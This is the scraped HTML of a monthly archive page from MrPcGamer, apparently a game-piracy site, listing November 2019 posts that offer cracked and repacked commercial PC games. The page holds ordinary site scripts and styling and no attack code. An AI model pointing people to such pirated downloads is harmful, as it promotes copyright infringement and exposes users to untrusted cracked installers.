

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/2019/11/
body_size: 14336
content:
<!DOCTYPE html>

<html>
	<head>
				<title>November  |  2019  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/2019/11/' rel='canonical'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="0" data-token="c165ddae62" data-lang="0" data-debug="0"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">November  |  2019  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">OnLine Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div id="main-wrapper">
			<div class="main section" id="main">
				<div class="widget Blog" data-version="1" id="Blog1">
					<div class="blog-posts hfeed">
																		<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-46118 post type-post status-publish format-standard hentry category-action category-adventure category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-46118">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/a-plague-tale-innocence-gog/" title="Download A Plague Tale: Innocence [v 1.07 + DLC] GOG" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/05/A-Plague-Tale-Innocence-Free-Download.jpg" src='[data-uri]' alt="Download A Plague Tale: Innocence [v 1.07 + DLC] GOG"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/a-plague-tale-innocence-gog/" title="Download A Plague Tale: Innocence [v 1.07 + DLC] GOG"  itemprop="headline" itemprop="name">
													Download A Plague Tale: Innocence [v 1.07 + DLC] GOG												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-11-30" class="published updated" title="2019-11-30T23:54:37+01:00">
																30/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-30T23:54:37+01:00">30 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-46106 post type-post status-publish format-standard hentry category-action category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-46106">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/sniper-ghost-warrior-3-gold-edition-xpack-repack/" title="Download Sniper Ghost Warrior 3 Gold Edition [v 3.8.6 + DLCs] Xpack repack" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/f2361e96f06ddc535582a66aafc2006ee9eacc147ff4971a2d57de33232efb34_product_card_v2_mobile_slider_639.jpg" src='[data-uri]' alt="Download Sniper Ghost Warrior 3 Gold Edition [v 3.8.6 + DLCs] Xpack repack"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/sniper-ghost-warrior-3-gold-edition-xpack-repack/" title="Download Sniper Ghost Warrior 3 Gold Edition [v 3.8.6 + DLCs] Xpack repack"  itemprop="headline" itemprop="name">
													Download Sniper Ghost Warrior 3 Gold Edition [v 3.8.6 + DLCs] Xpack repack												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-30T22:56:30+01:00">
																30/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-30T22:56:30+01:00">30 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-46053 post type-post status-publish format-standard hentry category-indie category-pc-games category-simulation category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-46053">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-automation-empire-codex/" title="Download Automation Empire-CODEX + Update v20191127-CODEX" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/Automata-Empire-Free-Download.jpg" src='[data-uri]' alt="Download Automation Empire-CODEX + Update v20191127-CODEX"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" rel="tag">Simulation</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-automation-empire-codex/" title="Download Automation Empire-CODEX + Update v20191127-CODEX"  itemprop="headline" itemprop="name">
													Download Automation Empire-CODEX + Update v20191127-CODEX												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-30T22:38:45+01:00">
																30/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-30T22:38:45+01:00">30 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-46092 post type-post status-publish format-standard hentry category-action category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-46092">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/sniper-ghost-warrior-contracts-fitgirl-repack/" title="Download Sniper: Ghost Warrior Contracts (+ Update 1 + 9 DLCs, MULTi12) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/11/Sniper-Ghost-Warrior-Contracts-Free-Download.jpg" src='[data-uri]' alt="Download Sniper: Ghost Warrior Contracts (+ Update 1 + 9 DLCs, MULTi12) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
